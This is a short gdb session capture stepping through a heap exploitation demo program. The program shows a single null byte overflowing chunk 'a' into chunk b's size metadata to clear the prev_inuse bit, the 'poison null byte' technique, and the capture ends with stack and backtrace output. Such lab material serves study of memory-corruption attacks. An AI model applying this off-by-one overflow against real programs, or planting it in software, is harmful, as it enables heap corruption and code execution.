 well as the prev_inuse bit */
68
69 printf("\nb.size: %#lx\n", *b_size_ptr);
70 printf("b.size is: (0x100) | prev_inuse = 0x101\n");
► 71 printf("We overflow 'a' with a single null byte into the metadata of 'b'\n");
72 a[real_a_size] = 0;
73 printf("b.size: %#lx\n", *b_size_ptr);
74 printf("This is easiest if b.size is a multiple of 0x100 so you "
75 "don't change the size of b, only its prev_inuse bit\n");
76 printf("If it had been modified, we would need a fake chunk inside "
[ STACK ]
00:0000│ rsp 0x7fffffffdb10 ◄— 0xf800000038 /* '8' */
01:0008│ 0x7fffffffdb18 —► 0x603010 ◄— 0x0
02:0010│ 0x7fffffffdb20 —► 0x603050 ◄— 0x0
03:0018│ 0x7fffffffdb28 —► 0x603048 ◄— 0x101
04:0020│ 0x7fffffffdb30 ◄— 0x0
... ↓
[ BACKTRACE ]
► f 0 40096e main+524
f 1 7ffff7a2d840 __libc_start_main+240
gdb-peda$ p/x real_a_size
$6 = 0x38
gdb-peda$